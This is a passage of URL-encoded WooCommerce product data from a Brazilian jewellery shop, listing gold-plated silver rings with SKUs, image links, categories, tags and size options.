anho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20fininho%20ajustavel%20gotinha%20agua%20marinha%20cravejado%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23931%2C%22name%22%3A%22Anel%20ajustavel%20fininho%20skinny%20ring%20oval%20agua%20marinha%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-ajustavel-fininho-skinny-ring-oval-agua-marinha-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-ajustavel-fininho-skinny-ring-oval-agua-marinha-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226785%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23929%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23930%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2-768x1024.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-2.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23929%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-agua-marinha-banho-ouro-em-prata-925-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A275%2C%22name%22%3A%22Joias%20Oval%22%2C%22slug%22%3A%22joias-oval%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-oval%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20ajustavel%20fininho%20skinny%20ring%20oval%20agua%20marinha%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-ajustavel-fininho-skinny-ring-oval-agua-marinha-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23933%2C%22name%22%3A%22Skinny%20ring%20estilo%20Meghan%20Markle%20pedrinhas%20coloridas%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22skinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226786-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23932%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23932%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-cristais-coloridos-prata-925-banho-ouro-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-dourado-de-cristais-coloridos-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A275%2C%22name%22%3A%22Joias%20Oval%22%2C%22slug%22%3A%22joias-oval%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-oval%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BSkinny%20ring%20estilo%20Meghan%20Markle%20pedrinhas%20coloridas%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-estilo-meghan-markle-pedrinhas-coloridas-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A24163%2C%22name%22%3A%22Anel%20gotinha%20dourada%20e%20safira%20cravejada%20zirconia%20semijoia%22%2C%22slug%22%3A%22anel-gotinha-dourada-e-safira-cravejada-zirconia-semijoia-4%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-gotinha-dourada-e-safira-cravejada-zirconia-semijoia-4%5C%2F%22%2C%22sku%22%3A%220357%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A24162%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-gotinha-safira-semi-joia-fina-2-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-gotinha-safira-semi-joia-fina-2.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A260%2C%22name%22%3A%22Safira%22%2C%22slug%22%3A%22safira%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsafira%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A190%2C%22name%22%3A%2222%22%2C%22slug%22%3A%2222%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20gotinha%20dourada%20e%20safira%20cravejada%20zirconia%20semijoia%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-gotinha-dourada-e-safira-cravejada-zirconia-semijoia-4%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A24231%2C%22name%22%3A%22Anel%20com%20textura%20e%20zirconia%20redonda%20dourado%20semi%20joia%22%2C%22slug%22%3A%22anel-com-textura-e-zirconia-redonda-dourado-semi-joia-4%22%2